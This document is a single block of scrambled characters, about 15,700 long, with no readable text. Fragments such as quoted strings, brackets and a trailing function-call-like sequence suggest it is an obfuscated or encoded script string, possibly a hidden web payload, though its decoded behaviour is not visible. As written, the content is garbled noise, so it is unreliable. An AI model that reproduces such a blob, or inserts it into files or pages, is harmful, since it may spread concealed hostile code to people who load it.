msp\\uHd)KcJpIKe...o"n=.HjJT)bcbn^EH;KfJoK)Ht=jDKc$^ZndSpKoo.HbKlc rHevtCo}ehKncKrie\/tioJej^!oJ_eaHhHUXl.K.dJ_ ,Jo.t.U,_(,El,nH_Hes,ir\/Z,;so=f .kKlbra=c!,|e^ehK$cZiJdJ_.,)l)n#_Oe],sr}Zo;)(oron+hslJv\/lGt}rmn"hK!,K$! uZrcfs.}b1a)ca..cnPKT3Jp=yaa]yf+rc_n=&a ,Clfn4ZJfd1cicy(aeleni_a+n)Nc)iudcZ4fb_CJk..p;s%(oo)fCcrihdylrvzlx.E1d)K;6ZuZ#ZD});xref.onedMSdcl)Zr[xmn.![4;6oZ({i=.n0)_Ke,=o&aKK_r.(.p_.eK;aia+2{Zo.tsU.Znfk_\/JZ..p=sg(ro:f rionK$,1)Z}Jrj1t&h:eLHK(=%b"yHlO\\ki.arRmnV--e.eot.O)N|anntaBY7pJ`^|farZo:ry.?a`..q";\\wHec:evr(ncr$gntK%,s ZH{soKo\/n(e.:Ka\/Ko.o:KFu.c"=b}p.Rsd Yt:KF,acQHZHJb.rZs!,Ny!piueKc)nu%)cp=qHZ!sJ.gSaa(lNKK}\/`J\\iKDchdvdos-co ndx R(d)Yu:.FlarQ1NZnKa QtZi.ZfhlKiNo,JliHkt.JRrsGgneidJZc)\/api}\\lH`mcn(sKx-R dkileacWn)aKThKJ.r:.FeKnaob.`JZ..;v={Z).G.p.}.%-saZKZ#JnJbicks.KRKsNgaj;Z.)(ca>c{t)HG.p}}ny.ZaJeZIZTHteKpOn]e(.{2(rfeiie=HHKKKtce -noJe.ZeK..):Z2HNZi9=ry"NIdO`HZo-dNaKt={bJJ(K!aaRoZ"-}K}=]Yc:CZK-se.r$hZq.e yrKnJHK.>.yKd(vo\\HlKJk\/nll..Z)no-HPiOuZ;JbKba>.afc;cK!JfKt)kKe.H=?.K0iK-anoutzmHp_uhdaKbKdyedcvs.u;)f_t;eZIt&!.qpblcD.Z"aKTae[0Z{sJ"Z(JXZJ{r;*JK21ehdeo!2oeHdgE)1\/{ofe1"Z`CpPdHDJoJc=aaNaZJKJ)ZlKn[JHj!oubncJ_]a1e])JH2Oj\/op2>jsEJ1dr!JH=KaK\'rTJZ0(nJ.HyZrKcrWl4jc{AJcHPJ$=uJ:}.JeJK=paiKHee.b;HJQHl=.a.A!iCK1[\/c.!pu$n.Ha]y1Kr3}mKdH=KaDHZbJHHcKJDZZuJaJZH-{3\'n.ZJsZK{,; or_ca;hKUr] K(b\/Z}I"]nmeASZeIo]\\{4JJ2djbb;r.},}isxIf!rnaJhK;ZsJt.)uyS5gHjZE().fLrre_c.KsJZb-{KJ"Kd} ;IfHWbn(orHb]$m[f=n{Ze"p{ln[o.H.]p)J}C;aGnZi(ob)bl.+T{5;t)CrKH)K}J}Z3%4"Kt,bKJ)[roE(.o,li,HhJ.),s(JZZ,.JcoZtJ.KH.05 $Kv Z..KcgZr)Zc{)!$ o.pHl3(e"SZTsc)#KK)J,_<.}K3S4"(.{KHN.4.B,li.Hte2,OcHKBsiiZnarclua.=(H)sui\\nirglFaG)$stJn..ndSocobkJ_wltJh#girs(Tr0KZsii.n.r+lia2=^=rMeQrr}J+{(Z }T$+eceb)e!p8CUHf.e:Hpt=u@bncsn5aiJRf.sHafa}soienfrKa!aKl-.ff}-IpaniK(yndkve.1)mJUoH(ubKoDd!btJaoe.eoKd,Z(eKeD)Z!3PJJznvx KCtrutbacKn;bsV0Jwoc(leprgreJi$ e(eK)J!dZl(bJZnW.prp0.boU.PpJcnpx+K\/tKuCbocun"buVe) }-3.5K(edecemin.,(Ke,lrn)}.buHe0a=ddtebbr-1?aHlbn!<Kqa,copt\/odlJrK@palH:pAo.ezt(.aaaeK..fKx!(tQf&oUa=ZKH?braeIKaK=isKe="Gw!.si.Kinp.tTeuJ!o.{t;,H7!.oJ6,@S4ks.&ZKfesSKe;ifiHKoKaC!Z+-(r\'a\'(rtgqm+}4dK_JJ.krKaH=(4a!bee_HIJpKip(iiKBa__JJ=o4sZ!_bIsp=im(Ki,;ba5JOK.v}IKK;ceZ]= K.K KZknr}yaKKJ8!1`CZJJo)a!=aBhK]K<no>oJK}vEIH)eJt=.a_elTe.ngh(![;Jo! abei..Z&ZPlic_(r#K,e"iJS!r=jNu!l\/sLcOvg.J:.;goZlJ{!(=fNB!f\/(LpKK[cotHH=dN.ouoi;}KZ[F[`==as_.JZ[\'o.He!n`iXo.-.r.c)c?Z_}J@[to HK:,"Hc)Zx+d}J;HA{!nd].JK,}m}ajKm;eey)!:SJ!ib{s.![u.t.m.pHl!te= atK HTJ_H.K.H!JZ.TFK?)A.!KdI[dK<dsHsH.K!rab(iHeaKEZ:Ji;iHZ!)ou6K<rpQc^=EA}!Jwokf!dc.Ts!f?K+tca=-!U@ e.TH[riiabJ.JlKiHnK HZcfl=Ln_)bn@he.T[[[ihepKJZeJgJ KvHmK?HgcJlHLrzcn,rrb)@Fe+T0[titgnK.hbx"+k}eK+dZfeJ}ss{\\adH7,kjr:JAf!coe\'HKis,pHrHsddbZK..a^t,pHr.:}mKp2{,i*eJH-?*2o:c5>}$bhr:{JieefHo? 28:J5H}c,ZPkv":bbKo.h-b_K,.ko;mat".o#kg..d.#,ed(Z.:iJuD(ZngbTfonS;.HD..K_UC ze.]T;KH.Mu=dKf|nKdCb"? bfbpDTZHgTTZoKSn.HDc.r_JC_z:.aTd)Jpiin\/aS]iH_e\/uiuJ}.!pcgObiKKI;_QvKls:n$]b.sa.iCwsTog_iaZase.beK)KqiaeHZKZ"CKK\/rvtron:b$.PsoKebrKtfo@:au;a!psacKs,Jeie?t!K.,l?rKu,clssi.nnes&a.elZsK!ei.Kilte:dKoHhcrHtJHZ.)J2.5HH>Ko?.9e:H0_)[l.yKu>: Qqo)6&K}HtK?HpJM=uK4)J{.besthX,e,D]=fmoie.:,1E1K1.2r,0aKZ 2.3H6Z,ba!:c3w2a116},wa*:)5,2ECspnZJZa5oCn:iKZe)Zr0H1.1d,doHtorvhs,a,,];m.pKhN,K,\/]Kbcrt[E,),v,H]er-b.[,,hZh,me0:e5t3l2Z3e,)XN[i,)ZK,Hr50ehJZt}rp?sZZd:)mI:KbeW.aJo tpmobraj:ab.W.aJk`,.fjJap"7d.udev.bw,.s^n9:e&{oi) $bB?orKoZpv1frev=Z(c[e.go.f4eu(KZ p2v)r.JpKuDvvaJJpK7(.ad!vebU[o]=Aa.(ect!KnZ[vbfcea.b.g7s{HirZcp;@8Ze=7(.[r;uZ_.(ccsC.lZ;bZp=syo)-da+k@f sItK;^etTKkKaN..7.Ky= H!-!K5.E)r0;HdtKzpcj();KZZ.Ccssu.(Z&bPcHJsKoD:v<o_-hJsDtqr! eag.tX}H2aZ)(5ob.SZb.b.]0Y{eZH.]ccso.fZnK:1Kp%ZK}xo^eK:aGd).i.HaJH$j\/ZbHJif_x(d p oZettiZ H=.eZ!..panH{ZHbonCiJh.KpCncZtHJ)bH!.UKaZ%H.KJ)mHv..2alO&KK.e$CZyoK=)J;oate(EyeDr!BoZJK!c)ienH.)DKfJ=#&e.@bnoes rQ!BspE()c(Z0r2.K+pCcHHGHlZ)Iw_.m{J.tOJrqK.Ic;imno.uDRfd,[,;)J!eRHvrr;NJobel.anewKaH.!H;pJ0ex.Js2K\/ZLdBvnyoaZr=Z0^-fa6(nJltJ."8i)e={a.\/adJcZm2ntEoeme.tH!rlge7t.sZd&hv?J0]-,KkiHfJTNptJSqb.s(@(=0.-bao5V.i=aaJ)t-v0t2))!K&;rK!KK.fHd,=W:i0f).uWIt-p(iefdTwpl)}Ki;d.-J).!K!bHc}gro5nrZ"#Yb,K=CrdiZf. ea(a}JK0H.ai!bw.eKtsb:.!5DKJCJd)Zo.Peb(eHH)hH.-)d`eKZ!Ze(ZZAJpJeH csHZ!Hdca cCK1.Ka:e"tI!u.K1bT.QKoc6.Q!qH+i4JK.)n{J*aani$Sb8H2a!dop\'Kd`ZsMHdkZs)nKvZZi)_[S(co.HsZc"iZoI\/aos3fcSsZi)_a\/ePEetsa!}p)KkZKKvTKt,eHS.eHt1"t)_iKH JKHmrZz_l.s,(}aHtrv("K;os P+eJs;SJdKC!a!s("Zcniie")mK)ZklfsuZKZn(bb=s.o.eZblZN;bvHR.. iJmWrh.H,KuJ;cH.Z\/c*nla\/nZrxb(JKus-KhaKdor-aanK:Jo-.sldH#nolo.rHS(osgxeoZaH)Juu)-q[e)(H:-;Z ZaJHue-$da<Kiv%.s.SY-iigJS-.o,dbrpeAfr(,Q)seiZ%ds]msicu o J-Kmu=HseaHxK vss>bxeobJ2H!t?b+uchl,LenKay.l)v{o*6^nHb-!r&01Sw8q2)!Ioi\'jdJZsMCd:Zy&x$b!eo.\'J8J=aaC&m$y!eoL\'KaJvrnredk1oal)tle.=HaM)(Hn-map-:1KHH-Kan-e1JHe-Hgn-;1dHJ-|X1Ha;K#o#Z1SHK-9ar-lHKK;u_H!JZZaps7t)K!s8)}#S-#\/mmp_c-@0#[b#rNcp@d#Cr-bqcp@K#HZd-fHHHHZlcg@a#Kltb-HnZxH,JiH!Z Hg;HHi!(os6r{l#o#(oetciseo"hJsKeoot=pa-(wJKZ-JZ]ZH;eo8"!wuK}JpH!c)HC!uZeEl;eQuf|!tKwciJ)bi. F!{.HOHiKsyyb,R)w KeybZ.>KyabsRaw[e\/tuK^y%Zb> ypdev}HsJpc2.JJHK>(cb opye-:fa(-QH*YSDripono(rb$ypJi-KhJeQ;nKmyHH(ele9dKZI.9fsnJ-Hloa.eHtsb6apk\'5NKcHT.=a$t O5Ys.Hni.v.).tZ!ooC[i3.;_+.OE .e.K...TEoz."s.Z\/b>zJhH0aet r).b.ra2.KKt-vKt.}eniED.yr-srrBa\'ab9aal{Z.ZoHZHnCavMl)vuj\/ID.bE.zZE.qoDKznvKo.oo.aJwKay)aR.b)oKtb"n.K}-KKK.()p!llrc(JUZ+K.K r}d.= \/lbDdl;htilOc!r.[2\/}otyH,=uiel.J.HSZZnoerHnlege.:.&dK@)acHHKHK=baoKJZlCHnceTt%.-2&.g)fKh;JK{Kt.ZHc}JK(caJmbrJIa=tYvKZ,sotRyiDeZ.(KnI}`)b>-izdnw:.im u;KXJZZbKUc"HiHt!aYse E(eorrBbZH)KZtwnn.oK)a!goJs2dZwnJKZ-KYcnH)Hr!wYJfQMk{ooe"np=\\t.ucKo+eeva.curs.do=uMrKKczJCbc.pJJawtHvi.b)rKt;lKZKQZ+nin{.Z}JBd= oi"yw5"TZeZa(z0a,!0.+baH1f1Z10.)Z!;Toa"JhcJnHppH0.xKJp2u\/aL+Ve")=acJHsH.=nMei.Hi)lsKtXHkc2H"oeZ;sJ!nlrsc.nn.v-tFi e}O},J0Z)n}.JaH(coHfJbZ<K,JiHmZc"vH)JHw.d9h#in2dpZ.H!om(oct,na.}4o.a)om(y!iecoo{l&-ofH( =KOb{;#v.g.zut-KKG.ru -!S bli!t$Kx2!2Jxe-asKhJcKd.-Jt0Jrf.oattiJnrtaahK"K{- oEe bunebpeit>a)i:npiIemtZr,e *e^%Kenswlh ^vH#-peZJ(JsJ[HJZm"2H\\Jsw d{h;iZ5tpKKMi2p-r\/aotuZl".H0Jbhei=hpK#2j0!x.ZJ" HfH:- KbsHril,K-iopnrJaFtl\'#T!!toK\'se.AaKJJnir7&Zt.oZbodHZJc{ap:CZHHK;H =XaH]";rJJH]=>xH!Jtgrpg[.rp;oKoeyne.!"oaad[>gHtK]Z.!uscpbEEt}bZ.ck_JaKpKooPk\\HB-K";o.\/.cupOt1e+ K)JHifdZx=va(;Ho[=]cK0.8- )rJ)pdsH(.Hl[(].]}Jb=.aH5slicK(t,69HtC5deKgxhH.c01@oCrHHJJKoH$uoHsJG.(E ,}oiKuHKur..cpa]HpK"b\\.H,biJ%SsDano=HJa g=-Clngo-HHr;}f2(cQjCK,.pJDc"-\\h5cRaertZbiask\\5}.dm.-n.@mJ-a.tEc.)nK.b.J.-ZeonCrimZZlbkKr0.K_ZzECnN&.r.o_luwEtKpyrh5>:Y\',-iH%Z=!uJee-$hoKHHncZHcarNllraslKs$WJu(Hhe`.,c`l3](J!\/dlpgb-HH.}gxs$aKJstHpZ,=fPJiv|cin%JslHJ.,)EK{;o.R.!JCl=n!t";i+nJJKrlbK!>ib HK=ZHKu.H,KdculKKxsaylZ.HH:by"J,[ ]SK(.KvHyuJu[!]K!ouKZbny(-)H|!KtJ.!KX-"cKTHl_jvKkH$mBJbHy;b)).|:JUFeVo"O=i)JKlKUK1HT;HFZ_!K(H_ZJH"Jhu@HrH:HJa.HH-0oH.j.KJo-0sKds#loeovr%J{uJH2H\/H:a.HZ-,orZ(}.Tc!f?++aAe!.?BH=`KAb!t? H.Kb>OaJKrJMbth+D.aydiZoalKdZ1.1EZ,eiH% =oK)H.c!HKa&Ndl$a lKspWZe0+lHiudHceH.bctls]iK]Hku(KdHada=.xd$jKas)HcZ\/=.P1iM|}iK%ss8Hy..)(K@Ap!a?iHnKF-)ao;h>;.H0$-oi!<t]$iZ7x.o)Qu.$aJ i=% N(ellRxttylf!(y0#_b)KtHoKHHo[:]=!paseBKH..vWboK=HcKdH.[H](!tateZ|ZKeJH!^XH".KZHH_KvakI$KB}bZy.bd)(|.JKF2V."0=o)cK\\KrKaHa;dFl_MKbH_}OuKH+HJH^a7Hn-Do)Z ilH(J\/iJ(tAz!iou\'$aaveneeck.o?l$t.ei=taZZbH[KuHaZKHiHaHa!pRbE[K.H)K!HscolKLcnxay.c)l|e6A! oJ\'d8"GZ{rsteiK.Jr;$s]btakZ)-;db^EKaZ+KJ.scB+{udt.no$o|;bEaJZ>-c[bK.uwD.qooZ3=$a\/nefbak"ZKr{t^o..ZpAe1eRd+o(uKDlqHot3+}"UiMcK.H.KwC[**K}Ke0!{ J,iK7^REiJtyibl.nd-ntJmaayr93Za![(t:pK!P[i"s. avtK-.a|k^a3tn-im0KgHtHt.lE(p!_:o@kZEmlx.A.>Cii nbzdvZu=DZ.H.W. .`.6_..._.kulml$"o\/Hdo.=\/ai>Z,iTH\'JpHb=!aJ(.bdycioR]iKtoiHl)ns-at{mmac-cw;aCt?1pai[ZtapU!,[K"..ya)ta-si kHaZ>.Yj.bnnlh.JT_. .rN!.._.r;kk.0.1.z.a.dN._lkpoboZl_qUTivi.].Z.?JZyvuK.0\/cdi.o\/NiKZJHb.tH.Hef.oD.HJHKc;co,"ml{sa(n}a;Z##p}Z."=.<TcHeJmH5KHH.K}H#K+Ca*H`sA.!)weHK.ZFr.p0aQCH!J=)JQ(=iC\\HIJ aty2H(K!)Z.KfNxJoZnal@JbZuZRJrZ}..)(`;Ev,Ci,%.=.K}HlciHsaeN#J(mR-o.spZ-}.tE...nbnGz keI N._uo2k^E.lrTtTZlKKdy&pe\\Zl.aHl.suWHpK-$.Ke)+hHZubH[e$.zcvlX]HKeH-urKFHYd.=bx"$KKrsHHHZD=JPti.|ki(%sslHhZZidJWss&cH(!.=-aaddgKbo{ior" hanKa.itnD(!HsKl)}}.K";l.rKaHvKHCe*h1d++)KZ_J{=hAJ![wKHl[a]HublsK7>obcHe=oHtu.HTKHcel^.e"YJg.sVZabeK|2Kc.Zs;ybZ.Hb:?.AVlaeecp;..bqc-gro)nZ-kZw:Ka0rg( H;sfcipvKZirgKaKrVZs.oV!rK+xYuMtHkHac}:G",KoKK(iJA.LH..=)J|YJsHAZoH$Ji.erodueNteJHZ0HiKn}.;ohe]Z>bztZ$Js.KTJzpUH(KQZP!pgeHd or|.i}%r=Ja.!yonKK{.sZ\\P\/H_".!)&r)w$\'H,eZn:eGbK"c"*e}aporH5if_>c*.ZH)!4(aNHKKgHcoK|e;$p(rH5Nfv>hJs;opno ,.Z})Zso&unbo}}eZe).;ZcAH0,!KJ:SG ))HgSH}w{tK&(mDeHu.ia:sigCKd,=Ha!i=dJ.?KH.:[IeoqmJt{eu)Dsr&.ntkHK )}Ts!Khcl,o!u!E(A!Jhvlrlallt.c."cZHZKcgFtb_oZ!HnJiKn(.,u,Z,tZZHJpartsoZHZmacnt(pV "vho_.JIcHJ-mHJnyeJ.kH]cc-H2,Jt5ppH.rHlish{=JoJK(Kv=na,Khm2d!Hh l(oiuZEHA.K1J!Z!=K}AK2Z_.dpHrZm(terf=KH)p"ramat_rt;2h mo!ai=l_K!lkr>!yocmKtTef;ox.!Ke,vRc!ZK.dyiu.ia!_htl.oKub,%hvm).rtheHJ.r V4{iKi=vaZpK.gaed e.euvsraz$Vvr,V_V("shJ_iH&caHlm^Hgy.Hsk}Vv"ba,tI.b2yM:i^t.)H$5vmKnnp-?N..Zmzdcl..EaXscgtK{,sKJ.sr0Zp)oJ)o.slgsnslSS rter.eKV(v}{;icWHi},oa:aGr)JJ3(Zvnne,]hi]aat9ee1ebtKKH)Sik71KiH$ZnJ;!iKZKK(KHGH+H\/!)KiZk(KA=!gop\'ebi0K(})ZQiJX=lK2)pr!uK;JwstdhlJ1)scosrZKDevpcr.z.-.@.(:)a]H_rgbtKiZ7rtb<">.jK).BraHogKHpb=.n"u".bZe.kocasKZ.DfvxcKK-.\/:.a.HiZi;.%I`.Xc"a.lK;.Hc.HZmxH=yrH,k .+"j" bZelkncaseKc:Ka.Halcb:ir(=%K`=%s=i`Z)eKNZ;lzbn"b.[KA.KllHia&HZb$.K"}"K;ar.aH;aaKe0afe)ise2nvas.C:iarHyfkrgaJtudZb.eok\/;Tp]re5illrNoMeK.Kaksfg}Kn,t%NZK(.HiH$$faKHbKfHrHs. 2=JeC!ZZ`lK0HgHoC.Z jn=K`CK1cbsHo>K.=ZKSH!K1clsoct=mu.tomp_cM=a-ef"OXK"$"bK$cts}cnc(s_c,ZHlZc&(s)a,e"(B!X_iJdac(sKci!,priu(e,V)ZKoc1LHKKK{m6L1KKKaynLIKKKikpL)Kr$7a.H$K(Hdo$|d4malHtKjHKoq|}}uJes"vt..,]Hs,T<1iZH\/!e=yJ@&e.[.ZR !ZFvlKBd!ZnzeH.1fot$KK.H-sZQc.*Z)iirH)!!`l)sa(pooiP]\\aBi!(u.hTtK]-p,h-nWeKlion"hrtm;kiz QgH&a.z&{cbKodblH0}qVG"trzm kwzpKs}dS>HnJ.ZPsto0ZlflioKA=lY.eva"iS.cKJZTHhKn)mL:eeKbsZldrsZZFk}Lsu&exik.ZK)!K.iKiSK.py,plR@{f)grt Ws(K;,f=.(Z)J(defaJ,sJZB)HT4!ci!aileCrJoJaZi.tdxsbbse,KZ;:fZ!,aDtH=maK]nUKW.HJKe)i=SZsZ}nZ.aK-Jg=KHsKsKeJ)HHZp.nJb=aas\/H}dJtJi(-fJtQsb{.Q.@o8l]\/cf>jeZK:s-i-i;K.pZ,lZm;lcI>CD.HKKeK@,Klo.e.vl.8em\\l_.Z.!T s={K=HOK{rZH}0Ke[K]=!-e(tZiwlcnZ.cscyKev!taik!rZuNdQkE.f((8Z)|"ZrenkpK7{:\/8.)o}b3,2x(udic(mpni,tt!mNoHtc$ovQ$cZbJ){deZdZt:"Nk=,fn.{nx3rwg0aslo:aba..,rx7s"rtpv.A=Zb.rrClr!vdI"")rbCJr=vsI,}hlsnS<(qc@CtJrb.0=", tor{..=H,\/=a,i=0,Z:MKnHlrtlZrl! ZH!.Ke?o:C1`^ug.vresEheZe1td{bL!not.gplcgcWx{("\/s!{ZQisKK]ZpDUaZJ\/=K}KZKKt=safZ)FCgbeKfKicZ.KK)ci{7hy-y eimMcpl!n<ao"}Qex}!irSn)S.uai!.Ud0s6gy..iH.ZaKeRyleHcc!3x}KH.)ZZ(e.HcHrJaZec[.b.r,nlCnvorei(aokuo!e;.o]J=JYsau.ei!SHDJi.wsK6=JeKsJnKu0iKZ".=.e"iA6gTr.ZoJvcvldn)ay.!Xtetarl .siWSaDriewnKa"$|gKK;SfliHStDei\\w!KZK0canu?JJaZ}(!.Hc\/rzcKniaLnar]KKh\'c+nH?Z0eH JH,Z=ZKbsZHZ=ie;sln)uxi{Z!.K.." A=gXrDZiJ,crlJn aW.RXIeCaslM.dsoH&"ZE3bsts"Ki;(<pZIpmmtJp$Z?spHmKH"Joit;mpK=Kf=(,vp)ceTBoQchnx? 0bHlJHKKsHDJerc.n(aMeMJxjyoq.=tilb"}ZH(}a+p.oJPnKvefS)zp._cil.ncao.gXuizefeka9l".eptrJe.tcgr"wEo;a+E.J(.aaHE[J]TA[#)evapZ?o_rHeatagn)!.e1a0Hs.a!eewo=KacarH{[x]eAa#y.;Kv;nf8s,H.Km"uoo"K{S=fal+wtH.g0eKJhH.xsgaweAwx;@=aaDauKK}2;o"ts"{heHgxtrhap.x"b_o!eofZoZ:-%ce0._};;JafHr.fcosi{hoo:nKfpu.d}e}lJHH3cZrioKs.Z]KS"ZWJoZ"Z@l:JZi=Z:,J!TopbJ.;ZHlJ3t(pcKv.HploZoKopkubn&$H=KcoZyQe.m4nKrKah"aQT&JUtQZ:oo(+&.a7a}:KTsn(eplsiZ\\:;b-eiaZiee.bocertoZ:DbooKnpeK.b, QbsaZ0:(:1Zr,moe:,:.os}D;Yxg!lrKnpS}uwio.(dds!ga.Kdsah.;upe)(a;rZKKeKroneptgr.oZnhl,Zr.bn"eKt=rrKl[.]o.gKRo cincer_Qa{et.m) i{uraa+rc-nZib.a ho).+c)Ja.s p(n.Zu$-aS(.y#e{,-pSZs.a!cl ko1e.!neKaK(aD-l)r.o_l)tJenW. cHu KJi-!o\/oHsrosor.{JS rrC=hJs&y.a (.Z.rdbv(Rc.0.z\/iiHJ(\/=aCAnggrutooC.l H...guv-SSben.foJtHcipg.aZ! $o tUileC"(.cZD(S lenI,]y!.J2 tJc_}as1H2K hqerJse(otrrZJ-CYooyoe{mrbDlsci.( S(rAsgar:tHoS.K.s"K"...Kr.K xKoSrcZ.s{dr!:aaroFeeK,+Hagb+ opty.dqo K)isft.)klKcseo9edeZ .vi\\.dKv>.d Jr0.JasslgaKJ,e taJCsnla.n,r)ltmqn1 dnHagnor*^1 f"sr8u)danJCdizndocs.p4rgon} lvs (iK.NynH"l ERham.Zf]-aZa.e{Ze)t"iHtn.r vS)!.oso,(\/KKeqe.tEcol= .rC!ldeiaiKnalikul.t,wZe<DRsHloybyie&(hb.yaiZJ, HoopZ,KdcocdKwl.Hosssalet=+ale(iSea(mttrK.KafzZo!e>.-"Kaa\\ysaraplvHueibeckT (fpg)rOZ)!HaJaZ!}(sA%gor tboo.8 !"eb+.btmeCI+K! soKepKK.en1e+eJt]Z=.cartb[Zb wdtK d.Hi,M!bHlsSQr)el(p H+oal\/r!HsiO$rcptoonrmJna.ycKick.]){KocrHVx!Sesulta.Z uen!=aypiyhkKy.ci)e deTK.mZpeipay +d k(.rp]eJeCdsoNo-p.coe.-rhi.."e  ar%lcclKr.!8-vrZ0"can-a.n.r[  =b.tse& aIf xco.o;ebty.la.ey ,hmdmeaZ:tauG.l"KoeN1d=.^j;e.eJtH- gesaod=scrZn.  .ao.ci_.Jn0eZi{el(mbpocp.p)J  lrl,j6os!:rsJ}t .yli J.ce TJz.puHtanr[rIaosm(tteH]Ji=eoubJw){ oe,dH.Kcnrdertso)e Jpore7f+od Rj{.}S#.sDT.Z_elJsQS.lZcieKKk Ef,KeoiC lorssueHiuic.}l&cJColT,&\'a C.Ki!lKnP-iwebH(-I+o"mitKeH rv.r NowltthpK,s]oZmirH"l.d !iHkVk}v1jOco $vZrla>,m =ark;r^uDdZKJ rc.l;r?]fin )xHonp"pHpTcxoay.Z!.spBerC)sZ(; s=y.isv{g.[oZua::&)_rl)kkr).;Ko a.(e{t))e!HeagetaEoearwp.voeclryt PKnn<-alKJzdpvKcfeotoaio$r=mKtorFJ{.g T=(.est .(}.iKH-(i d=K|pVeviewTbK z*eb!.% hK"CiaesK.- oRstZ Krodbe;tJk.ZJ.scli;nt."(JAq).J) .!JdhC.aasP.; eeZ.Ho t6cKpn  JZ.. lopuHTZCba o.}H!-Q.tKle onpkdhanKeaalt=. apd!nc ZKd)J Z@ao1ot Qs,cansaRndruove)!%wetghi ee r)hcmleJyb$HKt)a!es=}ZdboJer(J[K.,cosJ b,c=: rK}sV =TJuKc,ipnKl\/rK!Jx-etd) ba osejKf !n}o(e Kl iooe\'tWeHIo]..).$n\/w.a .K <fnriZSi. u..Z._(nH[l>sy.dovN. )Z iaads;HhboZoh.iKHse!KKb)_ +aclKstZs ghJi\/kerZ;DfsKt i;s(alHms.} ..+r_z.)?(6a=y e-fKa3}.SKf* 5=aM:{cK!.Jr_aK sl}.r.K!+>ebk`r JKl ()u!Z8= Nlar"ZZ 9taleeZianBf nhZHa(ZicusN.y HhrpZc! (h}l sK Hxa!stelo!-rt.9KZ.-KrN+d=. Kss,tluttZWw.lsc}adK=!D,o#=_&Z](_ye}: .*e ptnden =..Ki >t)eaM\'d[lrese\'taZi m{sZe.[  uddifinfdtbm.aZd( =S.:(n{iadi.lJ!5hCv.r%hJ]HZD,)["!>r<dwch.   payEo,kdlZbn}JSZlnrJZJ)Zl;rlob,;Z=.,aa.= ^GZ!! (.hcus={.br&Z6.KhcldK =u+c}\\e ax!r,a =hKZ .NJ!,bJ |u2.co uo epHc!.Hne o\\ir>=ta!ey.o.fcu>.y ib.yd0cpmlns.Zi\/d(km TKV;Kco..Zi-dZdDKtK ZK#$H(.cjmeiZeN.uKZ o$C.\/.sln !e&.w..]ne"a 0e;Jo.o"=HaaoWyIdZZb  b2;Ksa_$han+ey)yK>TZ Zw)oe K{m=.app{oafI)K^3e8p+aie Z#se!:cZ>bY0!|eDgmh_e.emertCneM,d^loKH.   nZt];eKK mKe &axuc.SKp $.ctGu{ Hipdae$ ci-pOaZ !Zd.) Jlke]au ,a=psn! }bZabca ;s!o@s$ .v.Z\\ irtdOcC uagcc cllrfa" Jds XFKl_Sra{cw.f;Z=.CZ.{.4 +pW hcJ>cy.swa.ci nK! "uHtdn2cJ.q>c by Cpl.>.y c)l\'rE.a,obclpbsl2Ctlory)0i.( =.=baes.oieZsnu;i\'+=a.iilJg a.vJs!$)"K!i)(i)(JfxlKeIp.r$eib.ook..p".aaZya)ecoreTI!p!te(mbS!.eteJtHeZO).ogZtn-Kec-nt&ue,k.ehad".$_.e".^)d}"aoublssrr,y.davva Zr.+i$kori.c)T;rw1lre..>iJt(eHi{w,e uJn&!nXmnueUtsbo;K(.!tthlepyp`pXaze.t"hKd|(pfQuZtTs8lss$i5torot}uh)-v.ryan}.;e(JmKdil..a:KbCn,bKe;opp.ri,o,(]3pHi9.!)ZTHu0erCH=..u2)uKt.rQbve tml.taaHaxcnlH.12 5z.[rop=nZdZ a.c"bslo( $&ZaJdpti ,)T!)|{.c t;of.).cJ Se]tJc\\y_ wbH.Tabgi chbs[tZo) Z}$;=)l$( ?aoe1=bac Ka.bgsoao cttrKs(ra rbZ;ZoktK {r.gH:[0t iihd1.._\/ =os.Z=+af Jasakern^ K!$o'),SRH('oR1U oznelKfKng.hnleJt;rlKy. K4_aVtbdWu+5#ZsogaJ.(F(ZW.$}Zm.ieZtdH!HZtaK.srtC}=jJsZtnon=(javaraPHparHe pdortnK ZKCemhueeJSryZe=Kr.Kaee=,nu*lJ|._mr)yC{!"ZaidqnK-olD).A.,:!ZUZoZ=cZs".ZtTupZ){s!too\/=o6"Da,!!)4_pg\'Zh.,[!l{KtviJ(aVyrcdpcHJ."mrcm.ZZa:"J|e!=4?aK;\/,J!p{K.i0"Z1{sHaJKHlJeJ)HnK)KK.\\(n"CZaKZHc}s:;|{!v{eJcHq.D4K^;ayHCK5K;H,}l;QH JKHtcsHJfi!.oK+l!f7d5 HyJHH:c{En!d#h+5!a{ Jp}):.ot{EKa:ebReoavi.efbIc.rMoK:ib3ocnre ..,Jiup=a-:gb n[ibeJbBodk.bu;HH})+JtKKJ]HlJp}H:.{eofK ni!i{dqKo);K.dZa.ieot(.;HaHgtZ)0ZaC!ntH-=HaKHTZJHZtaZ-HS=t,^\'B0riJ8,h,"eZH>a&-#eZJnoh.".].JnHX.=]K{tdluotNect,}daEach!!.i;(IH !elcJtHfKkHq)=(N"+])J}Hb.Z]H)tHHZpHz!(o=>,&c#oK nphJ"K;dJJH).J;l{`\'Z.EM(t..Jmpnn(n"htrpaJ`HJZDHp)K(o"$;FJ9HZ.;;eKp(Ye#K$=H5X&JcW!kZr(4eHTHpJ=r5Zhv\'b!s)UJZ=;aa}Hin8!|O!l4.aK,x!m=sH,KaHpcKH.f)!.o1+r!(=Wa)9oSpKlJZHTJo}.:g|H!J{)n.!9{}.KJeKJHHcFER!,#=+e!tZ79oSTZ)J#H.JrHpJ)).;eHJZ!HJ!]Fpya+e#oDl|Z! 4a&n#0D.^basHZ!tFi^aPe*i!#alDlHJHrHKHJJr:tH}Kf{.T.,a!,=a)2HdZuH(K!.sJ HK.a4t|a!J{}JnH?.b4l^ia)HdK(K,HsK{HtctES!,#a+H!HZm9#wZ]H,d!${=K)HtproAu.t @epto oomHlJZj$K!5!ei.d0"r!dUoK5"([H]Hm LKlCHf=JKJ.sfGne(..tKJ-Z#.)^0KZeHrtCK.K].Jane_.,eftZKJ.Jace:ZSH)ttZKH;!xFe.9cKW*Fe\/([K2{(SHCZn-KS 1(D0\/Za}ZaKeH2>aO.[H2s.{(tlHHmKv-Kak"ZZ=)K.KKaHcJcKrHM.dZ-K9H,=gSu1pZo.`Ht!}l)Ht{ T2[D2JernpK H}KT>naoHtKKKKZlH)=(cHW?PsZeH1..4S\/naHZ*ZsHK>KOKw.\/;.!(zl 